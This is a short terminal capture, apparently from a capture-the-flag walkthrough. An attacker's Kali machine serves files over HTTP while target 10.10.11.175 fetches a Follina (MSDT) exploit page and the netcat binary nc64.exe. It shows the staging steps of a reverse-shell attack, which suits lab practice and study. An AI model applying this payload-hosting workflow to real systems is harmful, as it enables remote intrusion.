 ┌──(cadet㉿kali)-[~/…/results/10.10.11.175/exploit/msdt-follina]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.175 - - [04/Sep/2025 21:14:08] "GET /msdt.html HTTP/1.1" 200 -
10.10.11.175 - - [04/Sep/2025 21:14:12] "GET /nc64.exe HTTP/1.1" 200 -